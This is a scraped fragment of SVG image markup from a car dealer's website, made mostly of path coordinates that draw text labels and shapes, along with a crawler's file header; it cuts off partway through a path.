38.9113 390.46 38.594C389.881 38.2673 389.429 37.8193 389.102 37.25C388.775 36.6807 388.612 36.0367 388.612 35.318C388.612 34.5993 388.766 33.9553 389.074 33.386C389.391 32.8167 389.821 32.3733 390.362 32.056C390.913 31.7387 391.529 31.58 392.21 31.58C392.891 31.58 393.503 31.7387 394.044 32.056C394.585 32.3733 395.01 32.8167 395.318 33.386C395.626 33.946 395.78 34.59 395.78 35.318L395.766 35.626ZM392.21 32.434C391.501 32.434 390.903 32.6627 390.418 33.12C389.942 33.568 389.671 34.156 389.606 34.884H394.828C394.763 34.156 394.487 33.568 394.002 33.12C393.526 32.6627 392.929 32.434 392.21 32.434ZM397.98 31.636H398.974V34.898H403.608V31.636H404.602V39H403.608V35.752H398.974V39H397.98V31.636ZM407.428 31.636H408.422V37.488L413.336 31.636H414.218V39H413.224V33.148L408.324 39H407.428V31.636ZM417.066 31.636H418.06V34.898H422.694V31.636H423.688V39H422.694V35.752H418.06V39H417.066V31.636ZM429.048 31.58C430.009 31.58 430.746 31.8227 431.26 32.308C431.773 32.784 432.03 33.4933 432.03 34.436V39H431.078V37.852C430.854 38.2347 430.522 38.5333 430.084 38.748C429.654 38.9627 429.141 39.07 428.544 39.07C427.722 39.07 427.069 38.874 426.584 38.482C426.098 38.09 425.856 37.572 425.856 36.928C425.856 36.3027 426.08 35.7987 426.528 35.416C426.985 35.0333 427.708 34.842 428.698 34.842H431.036V34.394C431.036 33.7593 430.858 33.2787 430.504 32.952C430.149 32.616 429.631 32.448 428.95 32.448C428.483 32.448 428.035 32.5273 427.606 32.686C427.176 32.8353 426.808 33.0453 426.5 33.316L426.052 32.574C426.425 32.2567 426.873 32.014 427.396 31.846C427.918 31.6687 428.469 31.58 429.048 31.58ZM428.698 38.286C429.258 38.286 429.738 38.16 430.14 37.908C430.541 37.6467 430.84 37.2733 431.036 36.788V35.584H428.726C427.466 35.584 426.836 36.0227 426.836 36.9C426.836 37.3293 426.999 37.67 427.326 37.922C427.652 38.1647 428.11 38.286 428.698 38.286ZM434.76 37.544C434.974 37.544 435.152 37.6187 435.292 37.768C435.432 37.908 435.502 38.0853 435.502 38.3C435.502 38.412 435.483 38.5333 435.446 38.664C435.418 38.7947 435.371 38.944 435.306 39.112L434.718 41.044H434.046L434.522 39.014C434.372 38.9673 434.251 38.8833 434.158 38.762C434.064 38.6313 434.018 38.4773 434.018 38.3C434.018 38.0853 434.088 37.908 434.228 37.768C434.368 37.6187 434.545 37.544 434.76 37.544ZM443.953 33.4C444.979 33.456 445.759 33.736 446.291 34.24C446.832 34.7347 447.103 35.3833 447.103 36.186C447.103 36.746 446.967 37.2453 446.697 37.684C446.426 38.1133 446.025 38.454 445.493 38.706C444.961 38.958 444.312 39.084 443.547 39.084C442.837 39.084 442.165 38.972 441.531 38.748C440.905 38.5147 440.401 38.2067 440.019 37.824L440.509 37.026C440.835 37.362 441.269 37.6373 441.811 37.852C442.352 38.0573 442.931 38.16 443.547 38.16C444.349 38.16 444.97 37.9873 445.409 37.642C445.847 37.2873 446.067 36.802 446.067 36.186C446.067 35.5793 445.847 35.1033 445.409 34.758C444.97 34.4127 444.307 34.24 443.421 34.24H442.721V33.498L445.437 30.096H440.425V29.2H446.725V29.914L443.953 33.4Z" fill="white"/>
<rect x="558" y="70" width="181" height="49" rx="10" fill="#BCCFE2"/>
<path d="M575.696 87.28H573.616V92H571.568V80.8H573.616V85.488H575.76L578.976 80.8H581.184L577.36 86.224L581.328 92H578.976L575.696 87.28ZM585.809 83.36C587.068 83.36 588.028 83.664 588.689 84.272C589.361 84.8693 589.697 85.776 589.697 86.992V92H587.809V90.96C587.564 91.3333 587.212 91.6213 586.753 91.824C586.305 92.016 585.761 92.112 585.121 92.112C584.481 92.112 583.921 92.0053 583.441 91.792C582.961 91.568 582.588 91.264 582.321 90.88C582.065 90.4853 581.937 90.0427 581.937 89.552C581.937 88.784 582.22 88.1707 582.785 87.712C583.361 87.2427 584.263 87.008 585.489 87.008H587.697V86.88C587.697 86.2827 587.516 85.824 587.153 85.504C586.801 85.184 586.273 85.024 585.569 85.024C585.089 85.024 584.615 85.0987 584.145 85.248C583.687 85.3973 583.297 85.6053 582.977 85.872L582.193 84.416C582.641 84.0747 583.18 83.8133 583.809 83.632C584.439 83.4507 585.105 83.36 585.809 83.36ZM585.537 90.656C586.039 90.656 586.481 90.544 586.865 90.32C587.26 90.0853 587.537 89.7547 587.697 89.328V88.336H585.633C584.481 88.336 583.905 88.7147 583.905 89.472C583.905 89.8347 584.049 90.1227 584.337 90.336C584.625 90.5493 585.025 90.656 585.537 90.656ZM597.167 87.552C597.7 87.7013 598.111 87.9467 598.399 88.288C598.697 88.6187 598.847 89.0187 598.847 89.488C598.847 90.0107 598.671 90.4747 598.319 90.88C597.967 91.2747 597.481 91.584 596.863 91.808C596.244 92.032 595.54 92.144 594.751 92.144C594.089 92.144 593.444 92.0693 592.815 91.92C592.185 91.76 591.615 91.536 591.103 91.248L591.679 89.76C592.095 89.9947 592.564 90.176 593.087 90.304C593.609 90.432 594.132 90.496 594.655 90.496C595.327 90.496 595.849 90.3947 596.223 90.192C596.607 89.9787 596.799 89.6907 596.799 89.328C596.799 88.9973 596.649 88.7413 596.351 88.56C596.063 88.3787 595.652 88.288 595.119 88.288H593.455V86.944H594.959C595.46 86.944 595.849 86.8587 596.127 86.688C596.415 86.5173 596.559 86.2773 596.559 85.968C596.559 85.6587 596.388 85.4133 596.047 85.232C595.705 85.0507 595.236 84.96 594.639 84.96C593.785 84.96 592.884 85.168 591.935 85.584L591.423 84.112C592.543 83.5893 593.673 83.328 594.815 83.328C595.54 83.328 596.191 83.4293 596.767 83.632C597.343 83.824 597.791 84.1013 598.111 84.464C598.441 84.816 598.607 85.2213 598.607 85.68C598.607 86.096 598.479 86.4693 598.223 86.8C597.967 87.12 597.615 87.3707 597.167 87.552ZM604.106 83.36C605.365 83.36 606.325 83.664 606.986 84.272C607.658 84.8693 607.994 85.776 607.994 86.992V92H606.106V90.96C605.861 91.3333 605.509 91.6213 605.05 91.824C604.602 92.016 604.058 92.112 603.418 92.112C602.778 92.112 602.218 92.0053 601.738 91.792C601.258 91.568 600.885 91.264 600.618 90.88C600.362 90.4853 600.234 90.0427 600.234 89.552C600.234 88.784 600.517 88.1707 601.082 87.712C601.658 87.2427 602.559 87.008 603.786 87.008H605.994V86.88C605.994 86.2827 605.813 85.824 605.45 85.504C605.098 85.184 604.57 85.024 603.866 85.024C603.386 85.024 602.911 85.0987 602.442 85.248C601.983 85.3973 601.594 85.6053 601.274 85.872L600.49 84.416C600.938 84.0747 601.477 83.8133 602.106 83.632C602.735 83.4507 603.402 83.36 604.106 83.36ZM603.834 90.656C604.335 90.656 604.778 90.544 605.162 90.32C605.557 90.0853 605.834 89.7547 605.994 89.328V88.336H603.93C602.778 88.336 602.202 88.7147 602.202 89.472C602.202 89.8347 602.346 90.1227 602.634 90.336C602.922 90.5493 603.322 90.656 603.834 90.656ZM610.469 83.456H612.469V86.928H616.773V83.456H618.773V92H616.773V88.624H612.469V92H610.469V83.456ZM625.741 86.272C626.829 86.272 627.661 86.5173 628.237 87.008C628.824 87.4987 629.117 88.192 629.117 89.088C629.117 90.0267 628.797 90.752 628.157 91.264C627.517 91.776 626.616 92.0267 625.453 92.016L621.453 92V83.456H623.453V86.256L625.741 86.272ZM625.277 90.544C625.864 90.5547 626.312 90.432 626.621 90.176C626.931 89.92 627.085 89.5467 627.085 89.056C627.085 88.576 626.936 88.224 626.637 88C626.339 87.776 625.885 87.6587 625.277 87.648L623.453 87.632V90.528L625.277 90.544ZM577.882 100.096H572.66L572.674 109H571.652V99.2H577.882V100.096ZM580.317 109.07C579.608 109.07 578.969 108.911 578.399 108.594C577.83 108.267 577.382 107.819 577.055 107.25C576.729 106.681 576.565 106.037 576.565 105.318C576.565 104.599 576.729 103.955 577.055 103.386C577.382 102.817 577.83 102.373 578.399 102.056C578.969 101.739 579.608 101.58 580.317 101.58C581.027 101.58 581.666 101.739 582.235 102.056C582.805 102.373 583.248 102.817 583.565 103.386C583.892 103.955 584.055 104.599 584.055 105.318C584.055 106.037 583.892 106.681 583.565 107.25C583.248 107.819 582.805 108.267 582.235 108.594C581.666 108.911 581.027 109.07 580.317 109.07ZM580.317 108.188C580.84 108.188 581.307 108.071 581.717 107.838C582.137 107.595 582.464 107.255 582.697 106.816C582.931 106.377 583.047 105.878 583.047 105.318C583.047 104.758 582.931 104.259 582.697 103.82C582.464 103.381 582.137 103.045 581.717 102.812C581.307 102.569 580.84 102.448 580.317 102.448C579.795 102.448 579.323 102.569 578.903 102.812C578.493 103.045 578.166 103.381 577.923 103.82C577.69 104.259 577.573 104.758 577.573 105.318C577.573 105.878 577.69 106.377 577.923 106.816C578.166 107.255 578.493 107.595 578.903 107.838C579.323 108.071 579.795 108.188 580.317 108.188ZM589.974 101.58C590.664 101.58 591.29 101.739 591.85 102.056C592.41 102.364 592.848 102.803 593.166 103.372C593.483 103.941 593.642 104.59 593.642 105.318C593.642 106.055 593.483 106.709 593.166 107.278C592.848 107.847 592.41 108.291 591.85 108.608C591.299 108.916 590.674 109.07 589.974 109.07C589.376 109.07 588.835 108.949 588.35 108.706C587.874 108.454 587.482 108.09 587.174 107.614V111.716H586.18V101.636H587.132V103.092C587.43 102.607 587.822 102.233 588.308 101.972C588.802 101.711 589.358 101.58 589.974 101.58ZM589.904 108.188C590.417 108.188 590.884 108.071 591.304 107.838C591.724 107.595 592.05 107.255 592.284 106.816C592.526 106.377 592.648 105.878 592.648 105.318C592.648 104.758 592.526 104.263 592.284 103.834C592.05 103.395 591.724 103.055 591.304 102.812C590.884 102.569 590.417 102.448 589.904 102.448C589.381 102.448 588.91 102.569 588.49 102.812C588.079 103.055 587.752 103.395 587.51 103.834C587.276 104.263 587.16 104.758 587.16 105.318C587.16 105.878 587.276 106.377 587.51 106.816C587.752 107.255 588.079 107.595 588.49 107.838C588.91 108.071 589.381 108.188 589.904 108.188ZM598.941 104.24C599.865 104.249 600.565 104.455 601.041 104.856C601.527 105.257 601.769 105.836 601.769 106.592C601.769 107.376 601.508 107.978 600.985 108.398C600.472 108.818 599.725 109.023 598.745 109.014L595.777 109V101.636H596.771V104.212L598.941 104.24ZM598.689 108.258C599.371 108.267 599.884 108.132 600.229 107.852C600.584 107.563 600.761 107.143 600.761 106.592C600.761 106.051 600.589 105.649 600.243 105.388C599.898 105.127 599.38 104.991 598.689 104.982L596.771 104.954V108.23L598.689 108.258ZM606.34 105.724H604.66V109H603.666V101.636H604.66V104.87H606.354L608.944 101.636H610.022L607.124 105.206L610.232 109H609.056L606.34 105.724ZM614.579 109.07C613.87 109.07 613.23 108.911 612.661 108.594C612.092 108.267 611.644 107.819 611.317 107.25C610.99 106.681 610.827 106.037 610.827 105.318C610.827 104.599 610.99 103.955 611.317 103.386C611.644 102.817 612.092 102.373 612.661 102.056C613.23 101.739 613.87 101.58 614.579 101.58C615.288 101.58 615.928 101.739 616.497 102.056C617.066 102.373 617.51 102.817 617.827 103.386C618.154 103.955 618.317 104.599 618.317 105.318C618.317 106.037 618.154 106.681 617.827 107.25C617.51 107.819 617.066 108.267 616.497 108.594C615.928 108.911 615.288 109.07 614.579 109.07ZM614.579 108.188C615.102 108.188 615.568 108.071 615.979 107.838C616.399 107.595 616.726 107.255 616.959 106.816C617.192 106.377 617.309 105.878 617.309 105.318C617.309 104.758 617.192 104.259 616.959 103.82C616.726 103.381 616.399 103.045 615.979 102.812C615.568 102.569 615.102 102.448 614.579 102.448C614.056 102.448 613.585 102.569 613.165 102.812C612.754 103.045 612.428 103.381 612.185 103.82C611.952 104.259 611.835 104.758 611.835 105.318C611.835 105.878 611.952 106.377 612.185 106.816C612.428 107.255 612.754 107.595 613.165 107.838C613.585 108.071 614.056 108.188 614.579 108.188ZM625.131 105.192C626.13 105.425 626.629 106.027 626.629 106.998C626.629 107.642 626.391 108.137 625.915 108.482C625.439 108.827 624.73 109 623.787 109H620.441V101.636H623.689C624.529 101.636 625.187 101.799 625.663 102.126C626.139 102.453 626.377 102.919 626.377 103.526C626.377 103.927 626.265 104.273 626.041 104.562C625.827 104.842 625.523 105.052 625.131 105.192ZM621.407 104.912H623.619C624.189 104.912 624.623 104.805 624.921 104.59C625.229 104.375 625.383 104.063 625.383 103.652C625.383 103.241 625.229 102.933 624.921 102.728C624.623 102.523 624.189 102.42 623.619 102.42H621.407V104.912ZM623.745 108.216C624.38 108.216 624.856 108.113 625.173 107.908C625.491 107.703 625.649 107.381 625.649 106.942C625.649 106.503 625.505 106.181 625.215 105.976C624.926 105.761 624.469 105.654 623.843 105.654H621.407V108.216H623.745ZM632.039 109.07C631.311 109.07 630.658 108.911 630.079 108.594C629.51 108.277 629.062 107.833 628.735 107.264C628.408 106.685 628.245 106.037 628.245 105.318C628.245 104.599 628.408 103.955 628.735 103.386C629.062 102.817 629.51 102.373 630.079 102.056C630.658 101.739 631.311 101.58 632.039 101.58C632.674 101.58 633.238 101.706 633.733 101.958C634.237 102.201 634.634 102.56 634.923 103.036L634.181 103.54C633.938 103.176 633.63 102.905 633.257 102.728C632.884 102.541 632.478 102.448 632.039 102.448C631.507 102.448 631.026 102.569 630.597 102.812C630.177 103.045 629.846 103.381 629.603 103.82C629.37 104.259 629.253 104.758 629.253 105.318C629.253 105.887 629.37 106.391 629.603 106.83C629.846 107.259 630.177 107.595 630.597 107.838C631.026 108.071 631.507 108.188 632.039 108.188C632.478 108.188 632.884 108.099 633.257 107.922C633.63 107.745 633.938 107.474 634.181 107.11L634.923 107.614C634.634 108.09 634.237 108.454 633.733 108.706C633.229 108.949 632.664 109.07 632.039 109.07ZM639.522 105.724H637.842V109H636.848V101.636H637.842V104.87H639.536L642.126 101.636H643.204L640.306 105.206L643.414 109H642.238L639.522 105.724ZM647.761 109.07C647.051 109.07 646.412 108.911 645.843 108.594C645.273 108.267 644.825 107.819 644.499 107.25C644.172 106.681 644.009 106.037 644.009 105.318C644.009 104.599 644.172 103.955 644.499 103.386C644.825 102.817 645.273 102.373 645.843 102.056C646.412 101.739 647.051 101.58 647.761 101.58C648.47 101.58 649.109 101.739 649.679 102.056C650.248 102.373 650.691 102.817 651.009 103.386C651.335 103.955 651.499 104.599 651.499 105.318C651.499 106.037 651.335 106.681 651.009 107.25C650.691 107.819 650.248 108.267 649.679 108.594C649.109 108.911 648.47 109.07 647.761 109.07ZM647.761 108.188C648.283 108.188 648.75 108.071 649.161 107.838C649.581 107.595 649.907 107.255 650.141 106.816C650.374 106.377 650.491 105.878 650.491 105.318C650.491 104.758 650.374 104.259 650.141 103.82C649.907 103.381 649.581 103.045 649.161 102.812C648.75 102.569 648.283 102.448 647.761 102.448C647.238 102.448 646.767 102.569 646.347 102.812C645.936 103.045 645.609 103.381 645.367 103.82C645.133 104.259 645.017 104.758 645.017 105.318C645.017 105.878 645.133 106.377 645.367 106.816C645.609 107.255 645.936 107.595 646.347 107.838C646.767 108.071 647.238 108.188 647.761 108.188ZM660.063 105.626H653.903C653.959 106.391 654.253 107.012 654.785 107.488C655.317 107.955 655.989 108.188 656.801 108.188C657.258 108.188 657.678 108.109 658.061 107.95C658.444 107.782 658.775 107.539 659.055 107.222L659.615 107.866C659.288 108.258 658.878 108.557 658.383 108.762C657.898 108.967 657.361 109.07 656.773 109.07C656.017 109.07 655.345 108.911 654.757 108.594C654.178 108.267 653.726 107.819 653.399 107.25C653.072 106.681 652.909 106.037 652.909 105.318C652.909 104.599 653.063 103.955 653.371 103.386C653.688 102.817 654.118 102.373 654.659 102.056C655.21 101.739 655.826 101.58 656.507 101.58C657.188 101.58 657.8 101.739 658.341 102.056C658.882 102.373 659.307 102.817 659.615 103.386C659.923 103.946 660.077 104.59 660.077 105.318L660.063 105.626ZM656.507 102.434C655.798 102.434 655.2 102.663 654.715 103.12C654.239 103.568 653.968 104.156 653.903 104.884H659.125C659.06 104.156 658.784 103.568 658.299 103.12C657.823 102.663 657.226 102.434 656.507 102.434ZM676.105 101.636V109H665.941V101.636H666.935V108.132H670.547V101.636H671.541V108.132H675.111V101.636H676.105ZM679.013 109.07C678.808 109.07 678.631 108.995 678.481 108.846C678.341 108.697 678.271 108.515 678.271 108.3C678.271 108.085 678.341 107.908 678.481 107.768C678.631 107.619 678.808 107.544 679.013 107.544C679.219 107.544 679.396 107.619 679.545 107.768C679.695 107.908 679.769 108.085 679.769 108.3C679.769 108.515 679.695 108.697 679.545 108.846C679.396 108.995 679.219 109.07 679.013 109.07ZM681.994 107.544C682.209 107.544 682.386 107.619 682.526 107.768C682.666 107.908 682.736 108.085 682.736 108.3C682.736 108.412 682.717 108.533 682.68 108.664C682.652 108.795 682.605 108.944 682.54 109.112L681.952 111.044H681.28L681.756 109.014C681.607 108.967 681.485 108.883 681.392 108.762C681.299 108.631 681.252 108.477 681.252 108.3C681.252 108.085 681.322 107.908 681.462 107.768C681.602 107.619 681.779 107.544 681.994 107.544ZM691.187 103.4C692.214 103.456 692.993 103.736 693.525 104.24C694.066 104.735 694.337 105.383 694.337 106.186C694.337 106.746 694.202 107.245 693.931 107.684C693.66 108.113 693.259 108.454 692.727 108.706C692.195 108.958 691.546 109.084 690.781 109.084C690.072 109.084 689.4 108.972 688.765 108.748C688.14 108.515 687.636 108.207 687.253 107.824L687.743 107.026C688.07 107.362 688.504 107.637 689.045 107.852C689.586 108.057 690.165 108.16 690.781 108.16C691.584 108.16 692.204 107.987 692.643 107.642C693.082 107.287 693.301 106.802 693.301 106.186C693.301 105.579 693.082 105.103 692.643 104.758C692.204 104.413 691.542 104.24 690.655 104.24H689.955V103.498L692.671 100.096H687.659V99.2H693.959V99.914L691.187 103.4ZM699.663 109.084C698.907 109.084 698.231 108.883 697.633 108.482C697.045 108.081 696.583 107.507 696.247 106.76C695.921 106.004 695.757 105.117 695.757 104.1C695.757 103.083 695.921 102.201 696.247 101.454C696.583 100.698 697.045 100.119 697.633 99.718C698.231 99.3167 698.907 99.116 699.663 99.116C700.419 99.116 701.091 99.3167 701.679 99.718C702.277 100.119 702.743 100.698 703.079 101.454C703.415 102.201 703.583 103.083 703.583 104.1C703.583 105.117 703.415 106.004 703.079 106.76C702.743 107.507 702.277 108.081 701.679 108.482C701.091 108.883 700.419 109.084 699.663 109.084ZM699.663 108.16C700.233 108.16 700.732 108.001 701.161 107.684C701.6 107.367 701.941 106.905 702.183 106.298C702.426 105.691 702.547 104.959 702.547 104.1C702.547 103.241 702.426 102.509 702.183 101.902C701.941 101.295 701.6 100.833 701.161 100.516C700.732 100.199 700.233 100.04 699.663 100.04C699.094 100.04 698.59 100.199 698.151 100.516C697.722 100.833 697.386 101.295 697.143 101.902C696.901 102.509 696.779 103.241 696.779 104.1C696.779 104.959 696.901 105.691 697.143 106.298C697.386 106.905 697.722 107.367 698.151 107.684C698.59 108.001 699.094 108.16 699.663 108.16ZM705.646 107.544C705.861 107.544 706.038 107.619 706.178 107.768C706.318 107.908 706.388 108.085 706.388 108.3C706.388 108.412 706.37 108.533 706.332 108.664C706.304 108.795 706.258 108.944 706.192 109.112L705.604 111.044H704.932L705.408 109.014C705.259 108.967 705.138 108.883 705.044 108.762C704.951 108.631 704.904 108.477 704.904 108.3C704.904 108.085 704.974 107.908 705.114 107.768C705.254 107.619 705.432 107.544 705.646 107.544ZM714.867 105.724H713.187V109H712.193V101.636H713.187V104.87H714.881L717.471 101.636H718.549L715.651 105.206L718.759 109H717.583L714.867 105.724ZM720.398 109.07C720.193 109.07 720.015 108.995 719.866 108.846C719.726 108.697 719.656 108.515 719.656 108.3C719.656 108.085 719.726 107.908 719.866 107.768C720.015 107.619 720.193 107.544 720.398 107.544C720.603 107.544 720.781 107.619 720.93 107.768C721.079 107.908 721.154 108.085 721.154 108.3C721.154 108.515 721.079 108.697 720.93 108.846C720.781 108.995 720.603 109.07 720.398 109.07ZM725.161 99.2V109H724.153V100.096H721.843V99.2H725.161Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/upload/uf/f56/fy6w7natlffmsqr3sgx24w3iw9opbhif.svg
body_size: 18534
content:
<svg width="750" height="793" viewBox="0 0 750 793" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M666.5 171.5L780 176V793H-180V236.5L-87 221L78.5 53L129.5 118L163 125.5L281.5 199.5L351 171.5L538.5 212L666.5 171.5Z" fill="#5686B6"/>
<rect x="60" width="199" height="49" rx="10" fill="#5686B6"/>
<path d="M83.52 10.8V22H81.44V17.2H75.648V22H73.568V10.8H75.648V15.424H81.44V10.8H83.52ZM89.6218 13.36C90.8804 13.36 91.8404 13.664 92.5018 14.272C93.1738 14.8693 93.5098 15.776 93.5098 16.992V22H91.6218V20.96C91.3764 21.3333 91.0244 21.6213 90.5658 21.824C90.1178 22.016 89.5738 22.112 88.9338 22.112C88.2938 22.112 87.7338 22.0053 87.2538 21.792C86.7738 21.568 86.4004 21.264 86.1338 20.88C85.8778 20.4853 85.7498 20.0427 85.7498 19.552C85.7498 18.784 86.0324 18.1707 86.5978 17.712C87.1738 17.2427 88.0751 17.008 89.3018 17.008H91.5098V16.88C91.5098 16.2827 91.3284 15.824 90.9658 15.504C90.6138 15.184 90.0858 15.024 89.3818 15.024C88.9018 15.024 88.4271 15.0987 87.9578 15.248C87.4991 15.3973 87.1098 15.6053 86.7898 15.872L86.0058 14.416C86.4538 14.0747 86.9924 13.8133 87.6218 13.632C88.2511 13.4507 88.9178 13.36 89.6218 13.36ZM89.3498 20.656C89.8511 20.656 90.2938 20.544 90.6778 20.32C91.0724 20.0853 91.3498 19.7547 91.5098 19.328V18.336H89.4458C88.2938 18.336 87.7178 18.7147 87.7178 19.472C87.7178 19.8347 87.8618 20.1227 88.1498 20.336C88.4378 20.5493 88.8378 20.656 89.3498 20.656ZM100.609 13.872C101.419 13.872 102.134 14.048 102.753 14.4C103.371 14.7413 103.851 15.2213 104.193 15.84C104.545 16.4587 104.721 17.168 104.721 17.968C104.721 18.7893 104.529 19.52 104.145 20.16C103.761 20.7893 103.222 21.28 102.529 21.632C101.835 21.984 101.046 22.16 100.161 22.16C98.678 22.16 97.5313 21.6693 96.7206 20.688C95.91 19.7067 95.5046 18.2933 95.5046 16.448C95.5046 14.7307 95.8726 13.3707 96.6086 12.368C97.3446 11.3653 98.47 10.704 99.9846 10.384L103.953 9.536L104.241 11.328L100.641 12.064C99.606 12.2773 98.8326 12.64 98.3206 13.152C97.8086 13.664 97.51 14.384 97.4246 15.312C97.8086 14.8533 98.2726 14.5013 98.8166 14.256C99.3606 14 99.958 13.872 100.609 13.872ZM100.209 20.544C100.945 20.544 101.537 20.3093 101.985 19.84C102.443 19.36 102.673 18.752 102.673 18.016C102.673 17.28 102.443 16.688 101.985 16.24C101.537 15.792 100.945 15.568 100.209 15.568C99.462 15.568 98.8593 15.792 98.4006 16.24C97.942 16.688 97.7126 17.28 97.7126 18.016C97.7126 18.7627 97.942 19.3707 98.4006 19.84C98.87 20.3093 99.4726 20.544 100.209 20.544ZM114.657 17.776C114.657 17.9147 114.646 18.112 114.625 18.368H107.921C108.038 18.9973 108.342 19.4987 108.833 19.872C109.334 20.2347 109.953 20.416 110.689 20.416C111.627 20.416 112.401 20.1067 113.009 19.488L114.081 20.72C113.697 21.1787 113.211 21.5253 112.625 21.76C112.038 21.9947 111.377 22.112 110.641 22.112C109.702 22.112 108.875 21.9253 108.161 21.552C107.446 21.1787 106.891 20.6613 106.497 20C106.113 19.328 105.921 18.5707 105.921 17.728C105.921 16.896 106.107 16.1493 106.481 15.488C106.865 14.816 107.393 14.2933 108.065 13.92C108.737 13.5467 109.494 13.36 110.337 13.36C111.169 13.36 111.91 13.5467 112.561 13.92C113.222 14.2827 113.734 14.8 114.097 15.472C114.47 16.1333 114.657 16.9013 114.657 17.776ZM110.337 14.96C109.697 14.96 109.153 15.152 108.705 15.536C108.267 15.9093 108.001 16.4107 107.905 17.04H112.753C112.667 16.4213 112.406 15.92 111.969 15.536C111.531 15.152 110.987 14.96 110.337 14.96ZM121.58 13.36C122.412 13.36 123.153 13.5413 123.804 13.904C124.465 14.2667 124.983 14.7787 125.356 15.44C125.729 16.1013 125.916 16.864 125.916 17.728C125.916 18.592 125.729 19.36 125.356 20.032C124.983 20.6933 124.465 21.2053 123.804 21.568C123.153 21.9307 122.412 22.112 121.58 22.112C120.428 22.112 119.516 21.728 118.844 20.96V25.104H116.844V13.456H118.748V14.576C119.079 14.1707 119.484 13.8667 119.964 13.664C120.455 13.4613 120.993 13.36 121.58 13.36ZM121.356 20.4C122.092 20.4 122.695 20.1547 123.164 19.664C123.644 19.1733 123.884 18.528 123.884 17.728C123.884 16.928 123.644 16.2827 123.164 15.792C122.695 15.3013 122.092 15.056 121.356 15.056C120.876 15.056 120.444 15.168 120.06 15.392C119.676 15.6053 119.372 15.9147 119.148 16.32C118.924 16.7253 118.812 17.1947 118.812 17.728C118.812 18.2613 118.924 18.7307 119.148 19.136C119.372 19.5413 119.676 19.856 120.06 20.08C120.444 20.2933 120.876 20.4 121.356 20.4ZM135.907 17.776C135.907 17.9147 135.896 18.112 135.875 18.368H129.171C129.288 18.9973 129.592 19.4987 130.083 19.872C130.584 20.2347 131.203 20.416 131.939 20.416C132.877 20.416 133.651 20.1067 134.259 19.488L135.331 20.72C134.947 21.1787 134.461 21.5253 133.875 21.76C133.288 21.9947 132.627 22.112 131.891 22.112C130.952 22.112 130.125 21.9253 129.411 21.552C128.696 21.1787 128.141 20.6613 127.747 20C127.363 19.328 127.171 18.5707 127.171 17.728C127.171 16.896 127.357 16.1493 127.731 15.488C128.115 14.816 128.643 14.2933 129.315 13.92C129.987 13.5467 130.744 13.36 131.587 13.36C132.419 13.36 133.16 13.5467 133.811 13.92C134.472 14.2827 134.984 14.8 135.347 15.472C135.72 16.1333 135.907 16.9013 135.907 17.776ZM131.587 14.96C130.947 14.96 130.403 15.152 129.955 15.536C129.517 15.9093 129.251 16.4107 129.155 17.04H134.003C133.917 16.4213 133.656 15.92 133.219 15.536C132.781 15.152 132.237 14.96 131.587 14.96ZM145.972 18.576H144.532V22H142.548V18.576H141.108L139.028 22H136.66L139.46 17.584L136.868 13.456H138.996L141.076 16.912H142.548V13.456H144.532V16.912H145.988L148.084 13.456H150.212L147.62 17.584L150.436 22H148.052L145.972 18.576ZM151.922 13.456H153.922V16.928H158.226V13.456H160.226V22H158.226V18.624H153.922V22H151.922V13.456ZM167.067 16.272C168.155 16.272 168.987 16.5173 169.562 17.008C170.139 17.4987 170.427 18.192 170.427 19.088C170.427 20.0267 170.107 20.752 169.467 21.264C168.837 21.776 167.941 22.0267 166.779 22.016L162.907 22V13.456H164.907V16.256L167.067 16.272ZM171.531 13.456H173.531V22H171.531V13.456ZM166.603 20.544C167.189 20.5547 167.637 20.432 167.947 20.176C168.256 19.92 168.411 19.5467 168.411 19.056C168.411 18.576 168.261 18.224 167.963 18C167.664 17.776 167.211 17.6587 166.603 17.648L164.907 17.632V20.528L166.603 20.544ZM184.219 17.776C184.219 17.9147 184.208 18.112 184.187 18.368H177.483C177.6 18.9973 177.904 19.4987 178.395 19.872C178.896 20.2347 179.515 20.416 180.251 20.416C181.19 20.416 181.963 20.1067 182.571 19.488L183.643 20.72C183.259 21.1787 182.774 21.5253 182.187 21.76C181.6 21.9947 180.939 22.112 180.203 22.112C179.264 22.112 178.438 21.9253 177.723 21.552C177.008 21.1787 176.454 20.6613 176.059 20C175.675 19.328 175.483 18.5707 175.483 17.728C175.483 16.896 175.67 16.1493 176.043 15.488C176.427 14.816 176.955 14.2933 177.627 13.92C178.299 13.5467 179.056 13.36 179.899 13.36C180.731 13.36 181.472 13.5467 182.123 13.92C182.784 14.2827 183.296 14.8 183.659 15.472C184.032 16.1333 184.219 16.9013 184.219 17.776ZM179.899 14.96C179.259 14.96 178.715 15.152 178.267 15.536C177.83 15.9093 177.563 16.4107 177.467 17.04H182.315C182.23 16.4213 181.968 15.92 181.531 15.536C181.094 15.152 180.55 14.96 179.899 14.96ZM199.788 10.8V22H197.724V17.776C196.668 18.1707 195.666 18.368 194.716 18.368C193.287 18.368 192.183 18.0267 191.404 17.344C190.636 16.6507 190.252 15.6587 190.252 14.368V10.8H192.316V14.144C192.316 14.9333 192.546 15.536 193.004 15.952C193.463 16.368 194.119 16.576 194.972 16.576C195.943 16.576 196.86 16.3787 197.724 15.984V10.8H199.788ZM210.703 17.776C210.703 17.9147 210.693 18.112 210.671 18.368H203.967C204.085 18.9973 204.389 19.4987 204.879 19.872C205.381 20.2347 205.999 20.416 206.735 20.416C207.674 20.416 208.447 20.1067 209.055 19.488L210.127 20.72C209.743 21.1787 209.258 21.5253 208.671 21.76C208.085 21.9947 207.423 22.112 206.687 22.112C205.749 22.112 204.922 21.9253 204.207 21.552C203.493 21.1787 202.938 20.6613 202.543 20C202.159 19.328 201.967 18.5707 201.967 17.728C201.967 16.896 202.154 16.1493 202.527 15.488C202.911 14.816 203.439 14.2933 204.111 13.92C204.783 13.5467 205.541 13.36 206.383 13.36C207.215 13.36 207.957 13.5467 208.607 13.92C209.269 14.2827 209.781 14.8 210.143 15.472C210.517 16.1333 210.703 16.9013 210.703 17.776ZM206.383 14.96C205.743 14.96 205.199 15.152 204.751 15.536C204.314 15.9093 204.047 16.4107 203.951 17.04H208.799C208.714 16.4213 208.453 15.92 208.015 15.536C207.578 15.152 207.034 14.96 206.383 14.96ZM220.526 13.456V22H218.526V15.152H215.326L215.246 16.848C215.192 17.9787 215.086 18.928 214.926 19.696C214.776 20.4533 214.515 21.056 214.142 21.504C213.779 21.9413 213.278 22.16 212.638 22.16C212.339 22.16 211.971 22.1013 211.534 21.984L211.63 20.304C211.779 20.336 211.907 20.352 212.014 20.352C212.419 